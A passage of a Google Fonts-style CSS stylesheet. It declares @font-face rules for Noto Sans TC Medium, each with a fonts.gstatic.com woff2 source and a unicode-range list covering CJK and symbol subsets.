  unicode-range: U+5e27-5e28, U+5e2f-5e30, U+5e34, U+5e37, U+5e3a, U+5e3c, U+5e40, U+5e42-5e44, U+5e47, U+5e4c, U+5e54, U+5e57-5e5b, U+5e5e-5e5f, U+5e61-5e62, U+5e64, U+5e6a, U+5e6c, U+5e6e, U+5e75, U+5e77, U+5e7a, U+5e80-5e81, U+5e83, U+5e86, U+5e88, U+5e8b, U+5e90, U+5e92-5e93, U+5e96, U+5e99, U+5e9b, U+5e9d-5ea2, U+5ea4-5ea5, U+5eb3-5eb6, U+5eb9, U+5ebe, U+5ec3-5ec4, U+5ec6, U+5ecb-5ecd, U+5ed0-5ed5, U+5ed8-5ed9, U+5edb, U+5edd, U+5ee1, U+5ee8-5ee9, U+5eec, U+5eef-5ef0, U+5ef4-5ef5, U+5ef8, U+5efb-5efc, U+5efe, U+5f01-5f03, U+5f05, U+5f07-5f0e, U+5f10-5f12, U+5f14, U+5f16, U+5f1b, U+5f1d, U+5f20, U+5f22, U+5f25, U+5f28-5f29, U+5f2d, U+5f2f-5f30, U+5f36, U+5f38-5f39, U+5f3c, U+5f3e, U+5f40-5f42, U+5f45-5f46, U+5f4a, U+5f50-5f52, U+5f54, U+5f56-5f58, U+5f5a-5f5e, U+5f61, U+5f63, U+5f66-5f67, U+5f6a-5f6b;
}
/* [72] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.72.woff2) format('woff2');
  unicode-range: U+5cdf-5ce1, U+5ce5-5ce6, U+5ce8-5cea, U+5ced-5cef, U+5cf1, U+5cf4-5cf5, U+5cf8, U+5cfe-5d00, U+5d06, U+5d08, U+5d0a-5d0d, U+5d10, U+5d15-5d16, U+5d18, U+5d1a, U+5d1d, U+5d1f-5d22, U+5d24, U+5d26-5d28, U+5d2c-5d2e, U+5d33-5d35, U+5d3d, U+5d3f, U+5d42-5d43, U+5d46-5d47, U+5d49-5d4b, U+5d4e, U+5d52-5d53, U+5d57-5d59, U+5d5b-5d5c, U+5d65, U+5d68-5d69, U+5d6b-5d6c, U+5d6f, U+5d74-5d75, U+5d7e-5d7f, U+5d81-5d82, U+5d84-5d88, U+5d8b-5d8c, U+5d92, U+5d94, U+5d97, U+5d99, U+5d9d, U+5da0-5da2, U+5da7, U+5da9-5daa, U+5dae, U+5db2, U+5db4, U+5db7-5db8, U+5dbd, U+5dc2-5dc5, U+5dc9, U+5dcb-5dcd, U+5dd2, U+5dd4, U+5dd6, U+5dd8, U+5ddb-5ddc, U+5de0, U+5de3, U+5de9, U+5df0, U+5df3, U+5df5, U+5df9, U+5dfb-5dfd, U+5dff-5e01, U+5e04-5e05, U+5e08, U+5e0a, U+5e10-5e11, U+5e14, U+5e18-5e1c, U+5e1f-5e22, U+5e26;
}
/* [73] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.73.woff2) format('woff2');
  unicode-range: U+5b93, U+5b95-5b96, U+5b9f-5ba1, U+5ba5-5ba8, U+5baa-5bad, U+5bb8, U+5bbd-5bbe, U+5bc0-5bc1, U+5bc3, U+5bc5, U+5bc7, U+5bd0-5bd1, U+5bd4-5bd8, U+5bdb-5bdd, U+5be4-5be5, U+5bef-5bf0, U+5bf3, U+5bfb, U+5bfe-5bff, U+5c02-5c03, U+5c05, U+5c09, U+5c0c, U+5c10, U+5c12-5c15, U+5c18-5c19, U+5c1b, U+5c1d-5c1f, U+5c22, U+5c25, U+5c27-5c28, U+5c2a-5c2b, U+5c34, U+5c38, U+5c3b, U+5c3d, U+5c42, U+5c44, U+5c47, U+5c49-5c4a, U+5c50-5c51, U+5c53, U+5c58-5c59, U+5c5b-5c5e, U+5c61, U+5c63, U+5c68, U+5c6d-5c6e, U+5c74, U+5c79-5c84, U+5c86, U+5c88, U+5c8a-5c8d, U+5c90, U+5c92-5c9c, U+5ca0, U+5ca2-5ca3, U+5ca5-5ca7, U+5cab-5cad, U+5cb1, U+5cb5, U+5cb7, U+5cba-5cbb, U+5cc1, U+5cc7-5cc8, U+5cca-5ccb, U+5cce, U+5cd2, U+5cd6, U+5cd8-5cda;
}
/* [74] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.74.woff2) format('woff2');
  unicode-range: U+5a60-5a62, U+5a65, U+5a67, U+5a6a, U+5a6c-5a6d, U+5a73-5a76, U+5a7a-5a7c, U+5a7f, U+5a81-5a84, U+5a8c, U+5a90, U+5a93, U+5a96-5a97, U+5a9c, U+5a9e-5aa0, U+5aa4, U+5aa7, U+5aab-5aac, U+5aae-5aaf, U+5ab1-5ab2, U+5ab4-5ab5, U+5ab8, U+5aba-5abc, U+5abe-5abf, U+5ac3-5ac4, U+5ac6-5acb, U+5acf-5ad2, U+5ad4-5adc, U+5ae0-5ae1, U+5ae3, U+5ae5-5ae6, U+5ae8, U+5aea-5aeb, U+5aee, U+5af0, U+5af2, U+5af5, U+5afa-5afb, U+5aff, U+5b01, U+5b05, U+5b08-5b09, U+5b0b, U+5b11, U+5b16-5b17, U+5b19, U+5b1b, U+5b1d, U+5b21-5b23, U+5b28, U+5b2a-5b2d, U+5b32, U+5b34, U+5b36-5b38, U+5b3e-5b40, U+5b43-5b46, U+5b4b-5b4c, U+5b51, U+5b53, U+5b56, U+5b59-5b5c, U+5b62, U+5b65, U+5b6c-5b6e, U+5b70-5b73, U+5b75, U+5b7a-5b7b, U+5b7d, U+5b7f-5b82, U+5b84, U+5b8d, U+5b92;
}
/* [75] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.75.woff2) format('woff2');
  unicode-range: U+591f, U+5923-5924, U+592c-592d, U+5932, U+5938-593a, U+5940, U+5942, U+5944, U+594b-594c, U+594e, U+5950, U+5953, U+5956, U+5958, U+595a, U+5960-5961, U+5965-5966, U+5968-5969, U+596c-596d, U+5975, U+5977, U+597b-597c, U+597e, U+5980-5981, U+5986-5988, U+598a, U+598f, U+5992-5993, U+5997-5998, U+599f-59a4, U+59a6-59a7, U+59a9, U+59ab-59ac, U+59af, U+59b1-59b2, U+59b6, U+59b8, U+59ba, U+59be, U+59c1, U+59c3, U+59c7-59c9, U+59cd-59ce, U+59d2, U+59d6-59d9, U+59dd-59de, U+59e0, U+59e3-59e5, U+59e9-59eb, U+59ee, U+59f1-59f3, U+59f5-59f9, U+59fc-59fd, U+5a00, U+5a04-5a07, U+5a09, U+5a0c, U+5a11, U+5a13, U+5a16-5a17, U+5a1a, U+5a1e, U+5a20, U+5a23-5a24, U+5a29-5a2b, U+5a2d-5a2f, U+5a31-5a34, U+5a38, U+5a3c, U+5a3f-5a44, U+5a47-5a48, U+5a4a, U+5a4c-5a4d, U+5a50-5a51, U+5a53, U+5a55-5a57, U+5a5d-5a5e;
}
/* [76] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.76.woff2) format('woff2');
  unicode-range: U+57bb, U+57c2, U+57c5-57c8, U+57cc, U+57cf, U+57d2, U+57d7, U+57dc-57de, U+57e0-57e2, U+57e4-57e5, U+57e7, U+57ed-57ee, U+57f0, U+57f3-57f6, U+57f8, U+57fb-57fd, U+5800-5801, U+5803-5804, U+5807, U+5809-580b, U+580d-580e, U+5810-5811, U+5814-5815, U+5819, U+581d-581e, U+5820, U+5823, U+5826, U+582c-582d, U+582f-5830, U+583a, U+583f-5841, U+5848, U+584b, U+584d, U+584f, U+5852, U+5859-585a, U+585c, U+5861, U+5864, U+5868-5869, U+586c-586d, U+5871-5872, U+5879, U+587c-5881, U+5887-5889, U+588e, U+5890-5892, U+5896-5899, U+589d, U+589f, U+58a1, U+58a3, U+58a6, U+58a9, U+58ac, U+58b0-58b1, U+58b3, U+58bb-58bc, U+58c2, U+58c5-58c6, U+58ca, U+58cc, U+58ce, U+58d0-58d1, U+58d5, U+58d9-58da, U+58df-58e0, U+58e9, U+58ec, U+58ee, U+58f1-58f3, U+58f6-58f7, U+58fb-58fc, U+5900, U+5902, U+5904, U+5906, U+5909-590c, U+590e, U+5910-5911, U+5914, U+5919, U+591b;
}
/* [77] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.77.woff2) format('woff2');
  unicode-range: U+568e-568f, U+5692-5693, U+5697-5699, U+569c, U+569e, U+56a1-56a9, U+56ab-56ad, U+56af, U+56b3, U+56b5-56b6, U+56b8, U+56bf-56c1, U+56c3, U+56c5, U+56c7-56c8, U+56cb-56cd, U+56d1-56d4, U+56d6-56d9, U+56dd, U+56df, U+56e1-56e5, U+56e7, U+56ea-56ec, U+56ee-56ef, U+56f1-56f4, U+56f7, U+56f9, U+56ff-5700, U+5703-5704, U+5706-5707, U+5709-570a, U+570c, U+570f, U+5711, U+5717, U+571c, U+5723-5724, U+5727, U+5729-572a, U+572c-572f, U+5734-5735, U+573b, U+5741, U+574b-574d, U+574f, U+5752, U+5754, U+575a-5760, U+5763, U+5768-5769, U+576b, U+576d, U+576f-5770, U+5772-5775, U+5777, U+577b-577d, U+5780, U+5784, U+5788, U+578c, U+578e, U+5792-5793, U+5795, U+579a-579b, U+579f-57a4, U+57a6, U+57a9, U+57ab, U+57ae, U+57b5, U+57b8-57ba;
}
/* [78] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.78.woff2) format('woff2');
  unicode-range: U+5580-5581, U+5583, U+5586, U+5588, U+558b, U+558e-558f, U+5591, U+5599, U+559f, U+55a1, U+55a3, U+55a5-55a9, U+55ab, U+55ad, U+55b0-55b1, U+55b3, U+55b6-55b7, U+55b9, U+55bc-55bd, U+55c4-55c5, U+55c7, U+55c9, U+55cc-55cd, U+55d0-55d9, U+55db, U+55dd-55df, U+55e1-55e6, U+55e9-55ea, U+55ec, U+55ee, U+55f0-55f3, U+55f5-55f7, U+55f9-55fa, U+55fd-55fe, U+5600-5602, U+5608, U+560c-560f, U+5612-5613, U+5615-5616, U+5618, U+561a, U+561c, U+561e-5620, U+5623-5625, U+5627, U+5629-562a, U+562c-5631, U+5635-5636, U+5638-563a, U+5640, U+5642-5643, U+5649, U+564c-5650, U+5654, U+5658-565d, U+5660, U+5664-5666, U+5669, U+566b-566d, U+566f, U+5671-5672, U+5676, U+5679-567c, U+5680, U+5684-5686, U+568c;
}
/* [79] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.79.woff2) format('woff2');
  unicode-range: U+5478, U+547b, U+547e-547f, U+5482-5488, U+548a-548b, U+548d-5491, U+5494, U+5498-549d, U+54a1-54a6, U+54a8, U+54ab, U+54ad-54af, U+54b2, U+54b5, U+54b7, U+54bb-54bf, U+54c2, U+54c4, U+54c6, U+54c9-54d2, U+54d4, U+54d6-54d7, U+54da, U+54de-54df, U+54e2, U+54e4, U+54e7-54e8, U+54eb, U+54ee, U+54f3, U+54fc-54fd, U+54ff, U+5501-5502, U+5504-5506, U+550a, U+550c, U+550e-550f, U+5511-5513, U+5516-5517, U+551a-551b, U+551e, U+5520, U+5524, U+5526-5527, U+552a, U+552c-552d, U+5530, U+5532-5533, U+5535-5536, U+553b-553c, U+553e-553f, U+5541-5545, U+5547, U+5549, U+554b, U+554d-554e, U+5550-5551, U+5553, U+5555-5557, U+555c, U+555e, U+5562-5563, U+5567, U+5569, U+556b-556c, U+5570-5571, U+5575-5579, U+557b-557c, U+557e-557f;
}
/* [80] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.80.woff2) format('woff2');
  unicode-range: U+534f-5350, U+5352, U+5358, U+535e-535f, U+5362-5364, U+5367, U+5369, U+536b-536c, U+536e-536f, U+5372, U+5374, U+5379-537a, U+537c-537d, U+5382, U+5384-5386, U+5389, U+538b-538c, U+538e, U+5392-5396, U+5399, U+53a0-53a2, U+53a4-53a6, U+53a8-53a9, U+53ae, U+53b0, U+53b3-53b4, U+53b6-53b7, U+53b9, U+53bf, U+53c1, U+53c4, U+53cc, U+53ce-53cf, U+53d2, U+53d5, U+53d8-53da, U+53df-53e1, U+53e7-53e9, U+53f1, U+53f5-53f6, U+53f9, U+53fb-53fd, U+5400-5402, U+5405-5407, U+540f, U+5412-5417, U+541a, U+541d, U+5420-5421, U+5424-5425, U+5428-5429, U+542c-542f, U+5431-5432, U+5434, U+5436-5437, U+543d, U+543f, U+5441, U+5443-5445, U+5447, U+5449, U+544b-544d, U+5450-5455, U+5457, U+545b-545c, U+545f-5460, U+5463-5464, U+5466, U+546a-5472, U+5474, U+5476-5477;
}
/* [81] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.81.woff2) format('woff2');
  unicode-range: U+51d1, U+51d4, U+51d6, U+51d9, U+51db-51dc, U+51df, U+51e4, U+51e6, U+51e9-51ea, U+51ed, U+51ef, U+51f3-51f5, U+51fc, U+51ff, U+5201-5202, U+5204-5205, U+5208, U+520b, U+520d-520e, U+5213, U+5215-5216, U+5218, U+521a, U+5220, U+5223, U+5226-5228, U+5232-5234, U+5239, U+523c, U+5241-5244, U+5249, U+524b-524c, U+5251-5252, U+5254-5255, U+5257, U+525c, U+525e, U+5261, U+5263-5265, U+5267, U+526e, U+5270, U+5273-5274, U+5277, U+527d, U+527f, U+5281-5282, U+5284, U+528a, U+528c, U+528f, U+5292-5294, U+529d-529e, U+52a6, U+52ac-52ad, U+52b1-52b5, U+52b9, U+52bb-52bc, U+52be-52c0, U+52c5, U+52cb, U+52cd, U+52d0-52d1, U+52d6-52d7, U+52db, U+52e0, U+52e3, U+52e6-52e7, U+52eb, U+52ed-52ee, U+52f0-52f2, U+52f7, U+52f9-52fa, U+5300-5302, U+5306, U+5308, U+530a-530b, U+530d, U+530f-5310, U+5315, U+531a, U+531c-531d, U+5321, U+532d-532e, U+5331, U+5338, U+533b-533e, U+5344-5345, U+534b-534d;
}
/* [82] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.82.woff2) format('woff2');
  unicode-range: U+509a-509d, U+50a3, U+50a5, U+50a8, U+50af, U+50b1, U+50b4, U+50ba, U+50c2, U+50c6-50ca, U+50cd-50ce, U+50d6, U+50d9-50da, U+50dd-50df, U+50e1, U+50e3, U+50e5-50e6, U+50e8-50ea, U+50ec-50f0, U+50f3, U+50fb, U+50fe, U+5101-5102, U+5105-5109, U+510b-510e, U+5110, U+5113-5115, U+5117, U+511a-511c, U+511e, U+5120-5121, U+5125, U+512b, U+5131, U+5134-5135, U+5137-513c, U+513f-5140, U+514e, U+5150-5151, U+5155-5157, U+515a, U+515f, U+5162, U+516a, U+516e, U+5172, U+5174, U+5179, U+517b, U+517d, U+5180, U+5182, U+5186, U+5188-5189, U+518b, U+518f, U+5191, U+5193, U+5195-5197, U+5199-519c, U+519e, U+51a2, U+51a6-51ab, U+51ad-51af, U+51b1-51b6, U+51ba-51c0, U+51c3-51c5, U+51c7, U+51c9-51cb, U+51ce-51d0;
}
/* [83] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.83.woff2) format('woff2');
  unicode-range: U+4f81-4f84, U+4f88-4f8a, U+4f8e-4f94, U+4f96-4f98, U+4f9a, U+4f9e, U+4fa0-4fa3, U+4fa5-4fa8, U+4faa-4fac, U+4fb2-4fb3, U+4fb7-4fba, U+4fc0-4fc1, U+4fc5-4fc7, U+4fcb, U+4fcd-4fce, U+4fd1, U+4fd3-4fd4, U+4fd8-4fdc, U+4fde-4fdf, U+4fe2-4fe5, U+4fe8-4fea, U+4fec-4fed, U+4fef, U+4ff3-4ff6, U+4ff8-4ffa, U+4ffd, U+5000, U+5002, U+5005, U+5008, U+500c, U+500f, U+5013-5016, U+5018, U+501a-501c, U+501e, U+5022-5028, U+502c-502e, U+5030-5032, U+5036, U+503a-503b, U+503e, U+5040-5041, U+5043, U+5045-5046, U+5048, U+504a-504e, U+5051-5053, U+505d-5060, U+5063, U+506a, U+506f-5072, U+5078, U+507a-507b, U+507f-5080, U+5088-5089, U+508b-508c, U+508e, U+5092, U+5095-5096;
}
/* [84] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.84.woff2) format('woff2');
  unicode-range: U+4e3f-4e42, U+4e44, U+4e47, U+4e49, U+4e4c-4e4d, U+4e52-4e54, U+4e57, U+4e5a-4e5b, U+4e5e, U+4e60-4e61, U+4e66, U+4e69, U+4e6d, U+4e71, U+4e78, U+4e80-4e81, U+4e85, U+4e87, U+4e89-4e8a, U+4e8d, U+4e8f, U+4e93, U+4e96, U+4e98-4e99, U+4e9c, U+4e9f-4ea0, U+4ea2, U+4ea5, U+4ea9, U+4eb0, U+4eb2-4eb3, U+4eb5-4eb7, U+4eb9, U+4ebb-4ebc, U+4ebf, U+4ec2-4ec6, U+4ec8-4ec9, U+4ece-4ecf, U+4ed1, U+4ed3, U+4edc-4ee1, U+4ee7-4eeb, U+4eee-4eef, U+4ef1, U+4ef3-4ef5, U+4efa, U+4efc, U+4f00, U+4f02-4f03, U+4f05, U+4f07-4f09, U+4f0b, U+4f0e, U+4f15, U+4f17, U+4f1d-4f1f, U+4f22, U+4f24, U+4f26, U+4f29-4f2b, U+4f2d, U+4f31-4f32, U+4f35, U+4f37, U+4f39, U+4f3b, U+4f3e, U+4f41-4f43, U+4f47, U+4f49, U+4f4c, U+4f52, U+4f57-4f58, U+4f5a, U+4f5d-4f5f, U+4f61, U+4f63-4f64, U+4f67, U+4f6a, U+4f6e-4f6f, U+4f72, U+4f74, U+4f76-4f7e, U+4f80;
}
/* [85] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.85.woff2) format('woff2');
  unicode-range: U+311b-311e, U+3120-3126, U+3128-3129, U+3131, U+3134, U+3137, U+3139, U+3141-3142, U+3145, U+3147-3148, U+314b, U+314d-314f, U+3153, U+315c, U+3160-3161, U+3163-3164, U+3181, U+318d, U+3192-3193, U+3196-3198, U+319d-319f, U+3220-3226, U+3231, U+3268, U+3281, U+328b, U+3291-3292, U+3295-3297, U+3299, U+329d, U+329f, U+32a3-32a4, U+32d6, U+32e1, U+3314, U+3322, U+337f, U+338e-338f, U+339c-339e, U+33a1, U+33c4, U+33d1-33d2, U+3440, U+3449, U+3479, U+3551, U+3569, U+35ad, U+35ce, U+36ac, U+373a, U+3863, U+38ec, U+39b8, U+3a02, U+3a17, U+3a52, U+3b22, U+3bd7, U+3bff, U+3ca5, U+3d68, U+3ddb, U+3de7, U+3deb, U+3e03, U+3e74, U+3f08, U+3f0e, U+3f21, U+3f97, U+4102, U+411b, U+4181, U+43c8, U+4552, U+4576, U+46e5, U+4837, U+493d, U+4a3b, U+4d09, U+4e02, U+4e04-4e05, U+4e07, U+4e0c, U+4e0f-4e10, U+4e15, U+4e17, U+4e1b, U+4e1d, U+4e21-4e22, U+4e25, U+4e27-4e28, U+4e30-4e31, U+4e34, U+4e36-4e37, U+4e3c-4e3e;
}
/* [86] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.86.woff2) format('woff2');
  unicode-range: U+2796, U+2798-2799, U+279c-27a6, U+27a8-27ab, U+27ad, U+27af-27b0, U+27b2-27b3, U+27b7-27b9, U+27bc-27bd, U+27bf, U+27e9-27eb, U+27f5-27f6, U+2800, U+28ec, U+2922, U+2934-2935, U+29bf, U+2a2f, U+2b05-2b07, U+2b1b, U+2b50, U+2b55, U+2cf5, U+2e1c-2e1d, U+2f00, U+2f08, U+2f12, U+2f24, U+2f29, U+2f2f, U+2f3c, U+2f3f, U+2f42, U+2f45, U+2f63-2f64, U+2f83, U+2f8f, U+3003-3007, U+3012-3013, U+3016-3019, U+301c-301e, U+3020-3025, U+3030, U+303d, U+3041, U+3043, U+3045, U+3047, U+3049, U+3052, U+3058, U+305c, U+3062, U+306d, U+307a, U+307c, U+3080, U+308e, U+3090-3091, U+3099-309e, U+30a5, U+30c2, U+30c5, U+30e2, U+30ee, U+30f0-30f2, U+30f4-30f6, U+30fd-30fe, U+3105-3108, U+310a-3119;
}
/* [87] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.87.woff2) format('woff2');
  unicode-range: U+26a1, U+26a3-26a5, U+26aa-26ac, U+26bd-26be, U+26c4-26c5, U+26c8, U+26d1, U+26d3-26d4, U+26e4, U+26e9-26ea, U+26f0-26f5, U+26f9-26fa, U+26fd, U+2701-2702, U+2704-2706, U+2708, U+270a-2727, U+2729-274f, U+2752-275b, U+275d-275e, U+2761, U+2763, U+2765-2769, U+276e-276f, U+2771, U+2776-277e, U+2780-2782, U+278a-278c, U+2794-2795;
}
/* [88] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.88.woff2) format('woff2');
  unicode-range: U+25a9-25ac, U+25b0, U+25b3-25b4, U+25b7-25b9, U+25bb, U+25bd-25c2, U+25c4, U+25c7-25ca, U+25cc-25cd, U+25d0-25d9, U+25dc-25e6, U+25ea-25eb, U+25ef, U+25fb-25fe, U+2600-2604, U+2607, U+2609-260b, U+260d-2615, U+2618, U+261a-2623, U+262a, U+262d-2630, U+2638-263e, U+2640-2642, U+2648-2656, U+2658-265c, U+265e-2660, U+2662-2664, U+2666-2669, U+266b-266f, U+267b, U+2692-2696, U+2698, U+269b-269c, U+26a0;
}
/* [89] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.89.woff2) format('woff2');
  unicode-range: U+24c4-24c5, U+24c7-24ca, U+24cc, U+24ce, U+24d0-24df, U+24e1-24ea, U+24f5, U+24ff, U+2501, U+2503-250d, U+250f-2511, U+2513-2515, U+2517-2518, U+251b-251d, U+2520, U+2523-2524, U+2528, U+252b-252c, U+252f, U+2533-2534, U+2537, U+253b-253c, U+2541, U+2543-2545, U+254b, U+2550-2570, U+2572-2574, U+2579, U+2580-258a, U+258c-2595, U+2597, U+25a1, U+25a3-25a4, U+25a6-25a8;
}
/* [90] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.90.woff2) format('woff2');
  unicode-range: U+21e7-21e9, U+2200, U+2202, U+2205-2208, U+220e-220f, U+2211-2212, U+2215, U+2217-221a, U+221d-2220, U+2223, U+2225, U+2227-222b, U+222e, U+2234-2237, U+223c-223d, U+2248, U+2252, U+2256, U+2260-2261, U+2264-2267, U+226a-226b, U+226e-226f, U+2282-2283, U+2295-2296, U+2299, U+22a5, U+22b0-22b1, U+22b9, U+22bf, U+22c5-22c6, U+22c8, U+22d0-22d1, U+22ee, U+2312-2313, U+2318, U+231a-231b, U+2323, U+2328, U+239d, U+23a0, U+23af, U+23e4, U+23e9-23ea, U+23ec, U+23f0-23f3, U+23fa, U+2445, U+2460-2471, U+2474-2481, U+2488-2491, U+24b6-24c3;
}
/* [91] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.91.woff2) format('woff2');
